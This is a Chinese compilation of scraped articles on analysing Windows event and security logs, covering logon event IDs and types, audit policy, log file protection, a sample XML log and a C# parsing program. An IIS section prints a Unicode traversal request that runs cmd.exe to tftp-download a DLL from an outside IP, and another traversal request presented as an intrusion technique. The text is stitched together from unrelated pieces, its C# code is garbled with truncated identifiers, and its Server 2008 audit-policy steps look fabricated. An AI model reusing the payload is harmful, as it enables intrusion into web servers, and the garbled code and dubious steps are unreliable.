Windows 2008系统安全日志样本分析

详解Windows Server 2008安全日志

建立安全日志记录为了让大家了解如何追踪计算机安全日志功能的具体方面,首先需要了解如何启动安全日志。

大多数Windows计算机(除了某些域控制器版本系统)默认情况下不会向安全日志(Security Log)启动日志记录信息。

这样的设置有利也有弊,弊的方面在于,除非用户强迫计算机开始日志记录安全事件,否则根本无法进行任何追踪。

好的方面在于,不会发生日志信息爆满的问题以及提示日志已满的错误信息,这也是Windows Server 2003域控制器在没有任何预警下的行为。

安全日志事件跟踪可以使用组策略来建立和配置,当然你可以配置本地组策略对象,但是这样的话,你将需要对每台计算机进行单独配置。

另外,你可以使用Active Directory内的组策略为多台计算机设置日志记录配置。

要建立安全日志追踪,首先打开连接到域的计算机上的Group Policy Management Console (GPMC,组策略管理控制台),并以管理员权限登录。

在GPMC中,你可以看到所有的组织单位(OU)(如果你事先创建了的话)以及GPO(如果你创建了两个以上),在本文中,我们将假设你有一个OU,这个OU中包含所有需要追踪相同安全日志信息的计算机,我们将使用台式计算机OU和AuditLog GPO。

编辑AuditLog GPO然后展开至以下节点:Computer Configuration\Policies\Windows Settings\Security Settings\Local Policies\Audit Policy类别控制范围的简要介绍以下是关于每种类别控制范围的简要介绍:审计帐户登录事件–每次用户登录或者从另一台计算机注销的时候都会对该事件进行审计,计算机执行该审计是为了验证帐户,关于这一点的最好例子就是,当用户登录到他们的Windows XP Professional计算机上,总是由域控制器来进行身份验证。

Windows系统中的系统日志查看与分析

Windows系统中的系统日志查看与分析Windows操作系统提供了一个系统日志功能,用于记录操作系统和应用程序的活动和事件。

系统日志是管理员和技术支持人员用来诊断系统问题和监视系统性能的重要工具。

本文将介绍在Windows系统中如何查看和分析系统日志。

一、查看系统日志在Windows系统中,可以通过事件查看器来查看系统日志。

以下是查看系统日志的方法:1. 打开事件查看器在Windows操作系统的开始菜单中,搜索并打开“事件查看器”。

2. 导航至系统日志在事件查看器左侧的导航栏中,展开“Windows日志”,然后选择“系统”。

3. 检查日志系统日志中列出了操作系统的各种事件和错误。

可以根据事件级别(如错误、警告、信息)和日期范围进行筛选和排序。

二、分析系统日志系统日志中的事件提供了有关系统的重要信息和警告。

以下是分析系统日志的一些常见方法:1. 查找错误和警告在系统日志中,查找错误(红色叉号)和警告(黄色感叹号)的事件。

这些事件表示可能存在的问题或潜在的系统错误。

2. 查看事件详细信息双击一个事件,以查看其详细信息。

可以获得有关事件的时间戳、源、类别和描述等信息。

此外,还可以查看事件的特定属性和数据。

3. 使用筛选器事件查看器提供了筛选器功能,可以根据关键字、事件ID和事件级别等条件来筛选事件。

这有助于快速找到与特定问题相关的事件。

4. 导出日志有时,需要将系统日志导出并共享给其他技术支持人员。

可以使用事件查看器的导出功能将日志保存为文件,供后续分析和分享。

三、常见的系统日志事件以下是一些常见的系统日志事件及其含义:1. 硬件故障事件这些事件通常与硬件设备(如磁盘驱动器、内存)有关,表示硬件故障或错误。

2. 系统错误事件这些事件表示操作系统遇到了错误或异常情况。

例如,系统崩溃、蓝屏或无响应等。

3. 应用程序错误事件这些事件与特定应用程序有关,表示应用程序遇到了错误或异常情况。

4. 安全事件安全事件包括登录失败、文件访问权限等与系统安全相关的事件。

Windows系统系统日志分析技巧解读系统错误和警告

Windows系统系统日志分析技巧解读系统错误和警告Windows操作系统是目前世界上最常用的操作系统之一,它的稳定性和可靠性备受用户赞赏。

然而,就像任何其他复杂的软件系统一样,Windows也可能出现错误和警告。

为了帮助用户追踪和解决这些问题,Windows提供了系统日志功能。

系统日志是Windows系统中的一项关键功能,记录了系统中发生的各种事件和错误。

通过分析系统日志,用户可以获得有关系统问题的详细信息,并采取相应的措施来修复错误或解决潜在问题。

在本文中,我们将介绍一些分析系统日志的技巧,以帮助用户更好地理解和解读系统错误和警告。

1. 理解系统日志的基本原理系统日志是Windows操作系统的一个核心组件,它负责记录各种事件和错误信息。

系统日志的主要分类包括应用程序、安全性、系统和安全浏览。

每个日志都包含了各自的事件类型,如错误、警告和信息。

对于系统错误和警告的分析,我们需重点关注系统日志中的系统和应用程序事件。

2. 分析系统错误事件系统错误事件是指Windows系统内部发生的严重错误,这些错误通常会导致系统的功能异常或崩溃。

在系统日志中,系统错误事件以红色或黄色的标识出来,用户可以通过以下步骤进行分析:a. 打开事件查看器运行“eventvwr.msc”命令或通过控制面板中的“管理工具”打开事件查看器。

b. 导航到系统日志在事件查看器中,选择“Windows日志”下的“系统”。

c. 过滤系统错误事件在系统日志中,使用筛选功能过滤出系统错误事件。

常见的错误事件类型包括“Kernel-Power”、“BugCheck”和“Disk”。

d. 查看错误详情单击特定错误事件并查看其详细信息,包括错误代码、描述和相关进程信息等。

e. 尝试解决方案根据错误信息,尝试采取相应的措施来解决问题。

这可能包括更新驱动程序、修复操作系统或删除冲突的软件等。

3. 解读系统警告事件系统警告事件是指Windows系统中发生的一些非致命错误或潜在问题的警告信号。

windows系统日志分析

(1)unicode漏洞入侵日志记录

这个是个非常经典的漏洞了,要找这样的服务器估计得去国外慢慢找了,但是因为它的日志是最经典的一个,所以我们这里特别拿它来做个示范。

我们打开IIS5的Web服务的日志文件,日志文件默认位置在%systemroot%\ system32\LogFiles\文件夹下,如图1所示是一个典型的Unicode漏洞入侵行为的日志记录,对于正常的Web访问,是通过80端口用 GET命令获取Web数据,但通过非法的字符编码可绕过字符验证而得到不应该得到的信息。但补上相应的补丁可堵上此漏洞。如图一所示。

/_vti_bin/..%5c../..%5c../..%5c../winnt/system32/cmd.exe

/c+tftp%20-i%2061.48.10.129%20GET%20cool.dll%20c:\httpodbc.dll

502 –

看到了吧?记录非常详细的,系统里面那个程序在响应都记录了下来,这样我们分析入侵行为就好办了。

在此介绍移位的目的是为了充分利用Windows 2000在NTFS格式下的“安全”属性,如果不移位也无法对文件进行安全设置操作,右击移位后的“文件夹选择属性”,进入“安全”选项卡,不选择“允许将来自父系的可继承权限传播给该对象”,添加“System”组,分别给Everyone组“读取”权限,System组选择除“完全控制”和“修改”的权限。然后再将系统默认的日志文件512KB大小改为你所想要的大小,如20MB。进行了上面的设置后,直接通过Del C:\*.Evt/s/q来删除是删不掉的,相对要安全很多了。

我们配合入侵来看下这样的记录:通过下面的编码我们在入侵的时候可以查看目标机的目录文件:

GET /_vti_bin/..%5c../..%5c../..%5c../winnt/system32/cmd.exe /c+dir 200

windows安全日志分析

window安全日志分析今日服务器遭受入侵,入侵路径回溯:被入侵服务器—>跳板机—>办公网某主机。

因此整理记录windows被入侵相关信息。

本文只研究windows安全登录相关日志,介绍三种事件类型(登录,注销,尝试登陆)。

通过此日志可查看windows主机是否通过3389远程服务爆破进入。

注:windows日志有存储大小限制,有被覆盖的可能.可修改,请自行百度。

1.1 windows日志位置我的电脑右键管理:刷选windows安全日志事件ID:4000-4700,登录相关1.2 三种登录事件详解1.2.1 事件4648(尝试登陆)事件4648描述:此事件发生在日志所在windows主机,表明日志所在windows主机尝试连接远程主机,无论连接成功与否,这里都会记录。

网络地址端口:经测试发现只有同一局域网(且同一C段)才会记录目标服务器ip端口。

1.2.2 事件4624(登陆成功)事件4624描述:表示日志所在win主机被成功连接“使用者":指明本地系统上请求登录的帐户。

这通常是一个服务(例如Server 服务)或本地进程(例如Winlogon。

exe 或Services.exe).“登录类型”:指明发生的登录种类。

最常见的类型是 2 (交互式)和3 (网络)。

(登陆类型3:例如连接共享文件,打印机等;登陆类型7:解锁;登陆类型10:例如远程桌面等参考连接:http://blog。

sina。

/s/blog_5c39a08901012uu5。

html)“新登录”:指明新登录是为哪个帐户创建的,即登录的帐户。

“网络信息”:指明远程登录请求来自哪里.“工作站名”并非总是可用,而且在某些情况下可能会留为空白.1.2.3 事件4634(注销)1.3 日志分析工具log_parser_lizard工具介绍:一个Log Parser的图形版,功能强大(可能需要安全相关依赖,我一开始安装了Log Parser) 使用参考连接: http://blog。

Windows系统中的系统日志分析方法

Windows系统中的系统日志分析方法Windows操作系统拥有强大且详细的系统日志功能,可以记录操作系统运行过程中的各种事件和错误信息。

通过分析这些系统日志,管理员可以及时发现并解决系统问题,提高系统的可靠性和性能。

本文将介绍Windows系统中的系统日志分析方法。

一、系统日志的分类系统日志主要分为三类:应用程序日志、安全日志和系统日志。

应用程序日志用来记录与特定应用程序相关的事件信息,包括应用程序的错误、警告和信息等。

安全日志记录安全审计和访问控制信息,用于监视系统的安全状况。

系统日志则记录系统组件和操作系统自身的事件信息,包括启动和关闭事件、硬件错误和系统性能等。

二、系统日志的查看1. 打开事件查看器在Windows操作系统中,可以通过“管理工具”中的“事件查看器”来查看系统日志。

也可以使用“运行”对话框中的“eventvwr.msc”命令快速打开事件查看器窗口。

2. 选择日志类型在事件查看器窗口中,左侧面板中列出了三类日志类型:“应用程序和服务日志”、“Windows日志”和“安全日志”。

根据需要,选择相应的日志类型即可查看对应的系统日志。

三、系统日志的分析1. 了解事件的级别和类别事件查看器中,每个日志条目都有一个事件级别和事件类别。

事件级别主要分为四个等级:信息(Information)、警告(Warning)、错误(Error)和严重错误(Critical)。

事件类别则根据不同的日志类型而有所不同,比如应用程序日志中的事件类别包括应用程序错误、应用程序警告和应用程序信息等。

2. 过滤和排序日志为了更好地查找和分析系统日志,可以使用事件查看器中的过滤功能。

可以按照事件级别、事件源和关键字等进行日志过滤,只显示关注的日志信息。

此外,还可以对日志进行排序,按照时间、事件级别等进行排序,便于分析和比对。

3. 解读事件描述每个日志条目包含事件描述和相关详细信息,其中会有关键字、错误码等信息。

windows server 2008日志审计策略

windows server 2008日志审计策略(原创实用版)目录一、Windows Server 2008 概述二、日志审计策略的概念及作用三、Windows Server 2008 日志审计策略的配置方法四、日志审计策略的实际应用案例五、总结正文一、Windows Server 2008 概述Windows Server 2008 是微软发布的一款服务器操作系统,它继承了Windows Server 2003 R2,于美国时间 2008 年 2 月 27 日发布。

Windows Server 2008 具有控制力强、保护性好、灵活性和自修复系统等特点,其采用 SMB2,以便更好地管理体积越来越大的媒体文件。

二、日志审计策略的概念及作用日志审计策略是指在计算机系统中对日志进行审核和分析的一种策略,旨在确保系统的安全性和稳定性。

通过对日志进行审计,可以及时发现潜在的安全威胁和系统问题,从而采取相应的措施进行处理。

在Windows Server 2008 中,日志审计策略是一种重要的安全机制。

三、Windows Server 2008 日志审计策略的配置方法1.登录 Windows Server 2008 操作系统,点击任务栏“开始”按钮,选择“管理工具”并打开“服务器管理器”。

2.在“服务器管理器”窗口中,找到并点击“日志和事件”,打开“日志和事件”窗口。

3.在“日志和事件”窗口中,点击左侧的“日志”,选择需要审计的日志类型,如“系统日志”或“安全日志”。

4.右键点击所选日志类型,选择“属性”,打开“日志属性”窗口。

5.在“日志属性”窗口中,切换到“审计”选项卡,勾选“启用审计”复选框,并点击“确定”按钮。

6.系统会提示设置审计策略,选择“创建新策略”并点击“确定”按钮。

7.在“创建新策略”窗口中,输入策略名称,选择策略类型(如“日志审核”),并点击“确定”按钮。

8.系统会提示设置审核条件,根据需要设置审核对象、审核操作和审核成功或失败的条件,然后点击“确定”按钮。

Windows系统中的系统日志和错误报告分析

Windows系统中的系统日志和错误报告分析在Windows操作系统中,系统日志和错误报告是非常重要的工具,它们可以记录和提供有关系统运行状况的详细信息,帮助用户分析和解决各种问题。

本文将详细介绍Windows系统中的系统日志和错误报告,并解释如何分析它们以便有效地定位和解决故障。

一、系统日志系统日志是一种记录和存储系统事件的功能,它包含了系统启动、关机、硬件故障、驱动程序问题、应用程序错误等多种类型的事件。

通过查看系统日志,用户可以及时发现并解决潜在的问题,提高系统的稳定性和可靠性。

Windows系统中的系统日志分为三类:应用程序日志、安全日志和系统日志。

应用程序日志存储与应用程序相关的事件和错误信息,安全日志用于记录安全相关的事件,而系统日志则包含与操作系统本身有关的事件和错误。

要查看系统日志,用户可以按下Win键+R键,打开运行对话框,输入eventvwr.msc命令,然后在事件查看器中选择相应的日志类型。

通过筛选和查找功能,用户可以根据日志的事件ID、级别和来源等信息找到特定的日志记录。

二、错误报告错误报告是一种Windows系统自动生成的记录故障信息的工具,它可以收集有关应用程序和系统崩溃的详细数据,并发送给Microsoft进行分析和提供解决方案。

错误报告能够帮助用户追踪和解决应用程序或系统崩溃的原因。

当应用程序或系统崩溃时,Windows系统会自动弹出错误报告对话框,用户可以选择发送错误报告给Microsoft或不发送。

如果用户选择发送错误报告,相关的错误信息将被记录并匿名上传,用于改进Windows系统的稳定性和性能。

用户也可以主动查看错误报告,方法是打开控制面板并选择“问题报告和解决”选项。

在问题报告和解决窗口中,用户可以查看已发送的错误报告以及与之相关的解决方案。

三、系统日志和错误报告的分析系统日志和错误报告的分析是解决Windows系统问题的重要步骤。

通过仔细分析日志和错误报告,用户可以找到问题的源头,并采取相应的措施进行修复或优化。

Windows系统日志分析技巧

Windows系统日志分析技巧Windows系统日志是操作系统记录各种事件的重要记录工具,通过分析系统日志可以帮助我们了解系统运行状况、排查问题和改善系统性能。

本文将介绍一些Windows系统日志分析的常用技巧,帮助读者更好地利用系统日志。

1. 概述Windows系统日志主要包含应用程序日志、安全日志、系统日志和事件订阅日志。

应用程序日志包含了与特定应用程序相关的事件和错误信息;安全日志用于记录系统登录、访问权限和安全策略相关的事件;系统日志则包含操作系统本身的事件和错误信息;事件订阅日志用于跟踪订阅发布的事件。

2. 了解日志分类在进行系统日志分析前,我们首先要对系统日志的分类有所了解。

通过观察应用程序日志、安全日志、系统日志和事件订阅日志中的事件类型和级别,可以帮助我们聚焦于特定类型的问题。

比如,如果我们遇到了系统崩溃的问题,就应该重点关注系统日志中的错误、警告和关键事件。

3. 使用筛选器Windows系统日志通常会记录大量的事件,为了快速找到我们关心的信息,可以使用筛选器进行过滤。

通过对关键词、事件ID、级别等进行筛选,可以缩小日志内容范围,提高效率。

例如,我们可以使用关键词筛选器查找特定应用程序的错误事件,或者使用级别筛选器查找系统崩溃事件。

4. 分析日志详情系统日志中每个事件都包含详细的信息,我们可以仔细阅读事件的详细描述,以了解事件发生的上下文和影响。

比如,安全日志中的登录事件可以告诉我们登录的用户名、登录类型和登录时间等信息,这些信息对于安全审计和追踪非法登录行为非常重要。

5. 应用统计功能Windows系统日志还提供了一些统计功能,帮助我们更好地了解系统的运行情况。

比如,我们可以使用性能监视器对系统日志进行实时监控,以便快速发现系统资源占用过高或者进程崩溃的问题。

此外,系统还提供了事件查看器和追踪日志等工具,用于高级日志分析和故障排除。

6. 日志备份和归档为了确保日志的完整性和长期保存,我们应该定期备份和归档系统日志。

WindowsServer2008系统加固windows日志查看与清理

WindowsServer2008系统加固windows⽇志查看与清理Windows Server 2008 系统加固

1、除了上⾯的讲到的,还有哪些加固的⽅法

上⾯讲到的:

账号安全:更改管理员账号

删除⽆⽤的账户

账户锁定策略

⽂件系统安全:使⽤NTFS⽂件系统

检查Everyone权限

限制命令权限

⽹络服务安全

⽇志及审计的安全性

补丁管理

补充:

.删除默认共享

步骤:

1.打开dos,net share 查看默认共享

2.新建⽂本⽂档输⼊命令

net share c$ /del net share d$ /del //如有E盘可再添加默认共享名均为c$、d$等

net share IPC$ /del net share admin$ /del 另存为sharedelte.bat

3.运⾏gpedit.msc,展开windous设置—脚本(启动\关机)—启动)—右键属性—添加sharedelte.bat

同理可编辑其它规则

ipsec策略

以远程终端为例1.控制⾯板——windows防⽕墙——⾼级设置——⼊站规则——新建规则——端⼝——特定端⼝tcp(如3389)——允许连接 2.完成以上操作之后右击该条规则作⽤域——本地ip地址——任何ip地址——远程ip地址——下列ip地址—— 添加管理者ip 同理其它端⼝可以通过此功能对特定⽹段屏蔽(如80端⼝)

windows⽇志查看与清理

1)还有哪些途径可以发现⽹络中存在的攻击或者⼊侵。

没找到答案

2)清理⽇志能否把所有的痕迹都清理⼲净。

不能。

解析win7WinServer2008用户登录日志

解析win7WinServer2008⽤户登录⽇志Logon Type 2 – InteractiveThis is what occurs to you first when you think of logons, that is, a logon at the console of a computer. You’ll see type 2 logons when a user attempts to log on at the local keyboard and screen whether with a domain account or a local account from the computer’s local SAM. To tell the difference between an attempt to logon with a local or domain account look for the domain or computer name preceding the user name in the event’s description. Don’t forget that logon’s through an KVM over IP component or a server’s proprietary “lights-out” remote KVM feature are still interactive logons from the standpoint of Windows and will be logged as such.Logon Type 3 – NetworkWindows logs logon type 3 in most cases when you access a computer from elsewhere on the network. One of the most common sources of logon events with logon type 3 is connections to shared folders or printers. But other over-the-network logons are classed as logon type 3 as well such as most logons to IIS. (The exception is basic authentication which is explained in Logon Type 8 below.)Logon Type 4 – BatchWhen Windows executes a scheduled task, the Scheduled Task service first creates a new logon session for the task so that it can run under the authority of the user account specified when the task was created. When this logon attempt occurs, Windows logs it as logon type 4. Other job scheduling systems, depending on their design, may also generate logon events with logon type 4 when starting jobs. Logon type 4 events are usually just innocent scheduled tasks startups but a malicious user could try to subvert security by trying to guess the password of an account through scheduled tasks. Such attempts would generate a logon failure event where logon type is 4. But logon failures associated with scheduled tasks can also result from an administrator entering the wrong password for the account at the time of task creation or from the password of an account being changed without modifying the scheduled task to use the new password.Logon Type 5 – ServiceSimilar to Scheduled Tasks, each service is configured to run as a specified user account. When a service starts, Windows first creates a logon session for the specified user account which results in a Logon/Logoff event with logon type 5. Failed logon events with logon type 5 usually indicate the password of an account has been changed without updating the service but there’s always the possibility of malicious users at work too. However this is less likely because creating a new service or editing an existing service by default requires membership in Administrators or Server Operators and such a user, if malicious, will likely already have enough authority to perpetrate his desired goal.Logon Type 7 – UnlockHopefully the workstations on your network automatically start a password protected screen saver when a user leaves their computer so that unattended workstations are protected from malicious use. When a user returns to their workstation and unlocks the console, Windows treats this as a logon and logs the appropriate Logon/Logoff event but in this case the logon type will be 7 – identifying the event as a workstation unlock attempt. Failed logons with logon type 7 indicate either a user entering the wrong password or a malicious user trying to unlock the computer by guessing the password.Logon Type 8 – NetworkCleartextThis logon type indicates a network logon like logon type 3 but where the password was sent over the network in the clear text. Windows server doesn’t allow connection to shared file or printers with clear text authentication. The only situation I’m aware of are logons from within an ASP script using the ADVAPI or when a user logs on to IIS using IIS’s basic authentication mode. In both cases the logon process in the event’s description will list advapi. Basic authentication is only dangerous if it isn’t wrapped inside an SSL session (i.e. https). As far as logons generated by an ASP, script remember that embedding passwords in source code is a bad practice for maintenance purposes as well as the risk that someone malicious will view the source code and thereby gain the password.Logon Type 9 – NewCredentialsIf you use the RunAs command to start a program under a different user account and specify the /netonly switch, Windows records a logon/logoff event with logon type 9. When you start a program with RunAs using /netonly, the program executes on your local computer as the user you are currently logged on as but for any connections to other computers on the network, Windows connects you to those computers using the account specified on the RunAs command. Without /netonly Windows runs the program on the local computer and on the network as the specified user and records the logon event with logon type 2.Logon Type 10 – RemoteInteractiveWhen you access a computer through Terminal Services, Remote Desktop or Remote Assistance windows logs the logon attempt with logon type 10 which makes it easy to distinguish true console logons from a remote desktop session. Note however that prior to XP, Windows 2000 doesn’t use logon type 10 and terminal services logons are reported as logon type 2.Logon Type 11 – CachedInteractiveWindows supports a feature called Cached Logons which facilitate mobile users. When you are not connected to the your organization’s network and attempt to logon to your laptop with a domain account there’s no domain controller available to the laptop with which to verify your identity. To solve this problem, Windows caches a hash of the credentials of the last 10 interactive domain logons. Later when no domain controller is available, Windows uses these hashes to verify your identity when you attempt to logon with a domain account.<?xml version="1.0"encoding="utf-8"standalone="yes"?><Events><Event><System><Provider Name="Microsoft-Windows-Security-Auditing"Guid="{54849625-5478-4994-A5BA-3E3B0328C30D}" /><EventID>4624</EventID><Version>0</Version><Level>0</Level><Task>12544</Task><Opcode>0</Opcode><Keywords>0x8020000000000000</Keywords><TimeCreated SystemTime="2010-09-23T02:09:22.030125300Z" /><EventRecordID>14583</EventRecordID><Correlation /><Execution ProcessID="616"ThreadID="708" /><Channel>Security</Channel><Computer>dc10101-PC</Computer><Security /></System><EventData><Data Name="SubjectUserSid">S-1-5-18</Data><Data Name="SubjectUserName">DC10101-PC$</Data><Data Name="SubjectDomainName">WORKGROUP</Data><Data Name="SubjectLogonId">0x3e7</Data><Data Name="TargetUserSid">S-1-5-18</Data><Data Name="TargetUserName">SYSTEM</Data><Data Name="TargetDomainName">NT AUTHORITY</Data><Data Name="TargetLogonId">0x3e7</Data><Data Name="LogonType">5</Data><Data Name="LogonProcessName">Advapi</Data><Data Name="AuthenticationPackageName">Negotiate</Data><Data Name="WorkstationName" /><Data Name="LogonGuid">{00000000-0000-0000-0000-000000000000}</Data><Data Name="TransmittedServices">-</Data><Data Name="LmPackageName">-</Data><Data Name="KeyLength">0</Data><Data Name="ProcessId">0x240</Data><Data Name="ProcessName">C:\Windows\System32\services.exe</Data><Data Name="IpAddress">-</Data><Data Name="IpPort">-</Data></EventData><RenderingInfo Culture="zh-CN"><Level>Information</Level><Task>Logon</Task><Opcode>Info</Opcode><Channel>Security</Channel><Provider>Microsoft Windows security auditing.</Provider><Keywords><Keyword>Audit Success</Keyword></Keywords></RenderingInfo></Event><Event><System><Provider Name="Microsoft-Windows-Security-Auditing"Guid="{54849625-5478-4994-A5BA-3E3B0328C30D}" /><EventID>4624</EventID><Version>0</Version><Level>0</Level><Task>12544</Task><Opcode>0</Opcode><Keywords>0x8020000000000000</Keywords><TimeCreated SystemTime="2010-09-23T13:09:22.802965700Z" /><EventRecordID>14589</EventRecordID><Correlation /><Execution ProcessID="616"ThreadID="8644" /><Channel>Security</Channel><Computer>dc10101-PC</Computer><Security /></System><EventData><Data Name="SubjectUserSid">S-1-5-18</Data><Data Name="SubjectUserName">DC10101-PC$</Data><Data Name="SubjectDomainName">WORKGROUP</Data><Data Name="SubjectDomainName">WORKGROUP</Data><Data Name="SubjectLogonId">0x3e7</Data><Data Name="TargetUserSid">S-1-5-21-1970735100-597249049-2926331685-1000</Data><Data Name="TargetUserName">dc10101</Data><Data Name="TargetDomainName">dc10101-PC</Data><Data Name="TargetLogonId">0x26358257</Data><Data Name="LogonType">7</Data><Data Name="LogonProcessName">User32</Data><Data Name="AuthenticationPackageName">Negotiate</Data><Data Name="WorkstationName">DC10101-PC</Data><Data Name="LogonGuid">{00000000-0000-0000-0000-000000000000}</Data><Data Name="TransmittedServices">-</Data><Data Name="LmPackageName">-</Data><Data Name="KeyLength">0</Data><Data Name="ProcessId">0x280</Data><Data Name="ProcessName">C:\Windows\System32\winlogon.exe</Data><Data Name="IpAddress">127.0.0.1</Data><Data Name="IpPort">0</Data></EventData><RenderingInfo Culture="zh-CN"><Level>Information</Level><Task>Logon</Task><Opcode>Info</Opcode><Channel>Security</Channel><Provider>Microsoft Windows security auditing.</Provider><Keywords><Keyword>Audit Success</Keyword></Keywords></RenderingInfo></Event></Events>using System;using System.Collections.Generic;using System.Windows.Forms;using System.Text.RegularExpressions;using System.Xml;namespace WindowsServerLogonAnalyse{public class LogonEventRecord{public int EventRecordID { get; set; }public DateTime TimeStamp { get; set; }public int LogonType { get; set; }public string UserName { get; set; }public string ComputerName { get; set; }}public partial class Form1 : Form{List<LogonEventRecord> logList = new List<LogonEventRecord>();int[] logonTypeArray = new int[] {2,3,4,5,7,8,9,10,11};string xmlLogFilePath = string.Empty;public Form1(string xmlLogFilePath){InitializeComponent();this.xmlLogFilePath = xmlLogFilePath;}private string ConvertToValidXml(string rawXml){string ret = rawXml;// ⽤IE打开,最前⾯有空格,违反xml格式约定须去掉ret = ret.TrimStart(' ');// ⽤IE打开,有折叠横线,须去掉ret = Regex.Replace(ret, Environment.NewLine + "- <", Environment.NewLine + "<");// Message⾥包含破坏xml的⾮法字符ret = Regex.Replace(ret, @"<Message>.*?</Message>", string.Empty);// 若不去掉命名空间,⽤XPath时会遇到⿇烦ret = ret.Replace(@"xmlns=""/win/2004/08/events/event""", string.Empty);return ret;}private void Form1_Load(object sender, EventArgs e){{webBrowser1.Navigate(this.xmlLogFilePath);}private void webBrowser1_DocumentCompleted(object sender, WebBrowserDocumentCompletedEventArgs e){WebBrowser browser = (WebBrowser)sender;if (browser.ReadyState == plete){try{string xmlContent = browser.Document.Body.OuterText;xmlContent = ConvertToValidXml(xmlContent);XmlDocument doc = new XmlDocument();doc.LoadXml(xmlContent);//foreachforeach (int LogonType in this.logonTypeArray){logList.AddRange(GetRecordsByLogonType(doc, LogonType));}}catch (Exception ex){// 在WebBrowser的事件处理函数中发⽣异常,程序会继续执⾏,所以要在这⾥加个断点以便查看错误MessageBox.Show(ex.Message);throw;}}}private List<LogonEventRecord> GetRecordsByLogonType(XmlDocument doc, int LogonType){List<LogonEventRecord> ret = new List<LogonEventRecord>();// 找出所有满⾜条件的Event,条件是其⼦元素满⾜EventData/Data/@Name='LogonType'并且EventData/Data=要找的LogonTypeXmlNodeList logonEventList = doc.SelectNodes(string.Format("/Events/Event[EventData/Data/@Name='LogonType'][EventData/Data={0}]",LogonType));foreach (XmlNode node in logonEventList){LogonEventRecord record = new LogonEventRecord();record.LogonType = LogonType;erName = node.SelectSingleNode("EventData/Data[@Name='TargetUserName']").InnerText;record.TimeStamp = DateTime.Parse(node.SelectSingleNode("System/TimeCreated").Attributes["SystemTime"].Value);puterName = node.SelectSingleNode("System/Computer").InnerText;record.EventRecordID = int.Parse(node.SelectSingleNode(@"System/EventRecordID").InnerText);ret.Add(record);}return ret;}}}。

Windows系统系统日志分析方法

Windows系统系统日志分析方法Windows操作系统是目前最为广泛使用的操作系统之一,其具备强大的系统日志记录功能。

系统日志可以帮助我们了解系统的运行状态,检测和解决潜在的问题。

本文将介绍一些Windows系统系统日志的基本概念和分析方法,帮助读者更好地理解和利用系统日志。

一、Windows系统日志概述Windows系统日志是操作系统内置的日志记录器,用于记录系统和应用程序的事件和错误信息。

系统日志能够记录各种类型的事件,如系统启动、关机、硬件和驱动程序的错误、应用程序的错误等。

通过对系统日志的分析,可以快速定位问题,并采取相应的措施。

二、系统日志的分类Windows系统日志主要分为以下几类:1. 应用程序日志:记录与安装的应用程序相关的事件和错误信息,如应用程序崩溃、配置文件损坏等。

2. 安全日志:记录与系统安全相关的事件和错误信息,如登录、访问权限管理等。

3. 系统日志:记录与系统运行状态相关的事件和错误信息,如硬件故障、服务启动和停止等。

4. 设置日志:记录与系统设置相关的事件和错误信息,如时间、日期和网络设置等。

三、系统日志的查看和分析方法Windows系统提供了多种方法来查看和分析系统日志,以下是一些常用的方法:1. 使用事件查看器:事件查看器是Windows系统内置的日志查看工具,可以通过“开始”菜单 -> “管理工具” -> “事件查看器”来打开。

在事件查看器中,可以选择具体的日志分类,查看日志的详细内容和属性。

2. 使用命令行工具:Windows系统提供了一些命令行工具来查看和分析系统日志,如“eventquery.vbs”和“wevtutil.exe”。

通过命令行工具,可以灵活地筛选和分析系统日志,以满足特定的需求。

3. 使用第三方工具:除了操作系统自带的工具,还有许多第三方工具可以帮助我们更好地查看和分析系统日志。

这些工具通常提供更加友好的界面和功能,可以更方便地进行日志的筛选、搜索和导出等操作。

windows系统日志分析

2. 设置文件访问权限

修改了日志文件的存放目录后,日志还是可以被清空的,下面通过修改日志文件访问权限,防止这种事情发生,前提是Windows系统要采用NTFS文件系统格式。

右键点击D盘的CCE目录,选择“属性”,切换到“安全”标签页后,首先取消“允许将来自父系的可继承权限传播给该对象”选项勾选。接着在账号列表框中选中“Everyone”账号,只给它赋予“读取”权限;然后点击“添加”按钮,将“System”账号添加到账号列表框中,赋予除“完全控制”和“修改”以外的所有权限,最后点击“确定”按钮。这样当用户清除Windows日志时,就会弹出错误对话框。

二、Windows日志实例分析

在Windows日志中记录了很多操作事件,为了方便用户对它们的管理,每种类型的事件都赋予了一个惟一的编号,这就是事件ID。

1. 查看正常开关机记录

在Windows系统中,我们可以通过事件查看器的系统日志查看计算机的开、关机记录,这是因为日志服务会随计算机一起启动或关闭,并在日志留下记录。这里我们要介绍两个事件ID“6006和6005”。6005表示事件日志服务已启动,如果在事件查看器中发现某日的事件ID号为6005的事件,就说明在这天正常启动了Windows系统。6006表示事件日志服务已停止,如果没有在事件查看器中发现某日的事件ID号为6006的事件,就表示计算机在这天没有正常关机,可能是因为系统原因或者直接切断电源导致没有执行正常的关机操作。

笔者以应用程序日志为例,将其转移到“d:\cce”目录下。选中Application子项(如图),在右栏中找到File键,其键值为应用程序日志文件的路径“%SystemRoot%system32configAppEvent.Evt”,将它修改为“d:cceAppEvent.Evt”。接着在D盘新建“CCE”目录,将“AppEvent.Evt”拷贝到该目录下,重新启动系统,完成应用程序日志文件存放目录的修改。其它类型日志文件路径修改方法相同,只是在不同的子项下操作,或建立一系列深目录以存放新日志文件,如D:\01\02\03\04\05\06\07,起名的原则就是要“越不起眼,越好”。

Windows系统错误日志分析

Windows系统错误日志分析Windows系统错误日志是一种记录操作系统发生错误和异常情况的功能,它能够帮助用户定位和解决问题。

在本文中,我们将介绍如何分析Windows系统错误日志以及如何解决常见的错误问题。

1. 错误日志的获取为了能够分析Windows系统错误日志,我们首先需要获取它。

在Windows操作系统中,可以通过以下步骤获取错误日志:1. 打开“事件查看器”:在开始菜单中的搜索栏中输入“事件查看器”,并点击打开该程序。

2. 导航到“Windows日志”下的“应用程序”:在事件查看器的左侧面板中,展开“Windows日志”,然后单击“应用程序”。

3. 查看错误日志:在右侧的面板中,将显示一系列的事件,包括错误、警告和信息。

我们需要关注错误事件,这些事件通常会以错误代码或错误消息的形式显示。

2. 错误日志的分析一旦我们获取了Windows系统错误日志,就可以开始分析它们了。

下面是一些常见的错误类型及其分析方法:2.1 应用程序错误应用程序错误通常表示在运行某个应用程序时出现了问题。

我们可以根据错误日志中的应用程序名称和错误代码来定位问题。

常见的解决方法包括:- 更新应用程序:某些错误可能是由于应用程序的旧版本或错误配置导致的。

尝试更新应用程序到最新版本或重新配置应用程序的设置。

- 修复或重新安装应用程序:如果问题仍然存在,可以尝试修复或重新安装应用程序,以确保相关文件和设置正确。

2.2 系统错误系统错误通常表示操作系统本身遇到了问题。

我们可以根据错误日志中的错误代码和错误消息来解决问题。

